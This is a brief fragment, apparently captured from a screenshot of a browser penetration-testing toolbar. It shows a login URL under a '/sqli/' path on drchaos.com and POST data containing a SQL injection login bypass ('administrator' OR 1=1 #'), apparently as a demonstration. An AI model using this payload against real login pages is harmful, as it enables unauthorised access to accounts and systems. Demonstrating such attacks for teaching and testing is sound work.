 INT SQL XSS Encryption Encoding Other
Load URL http://drchaos.com/sqli/admin/index.php?route=common/login
Split URL
Execute
Enable Post data Enable Referrer
Post data username=administrator' OR 1=1 #&password=12345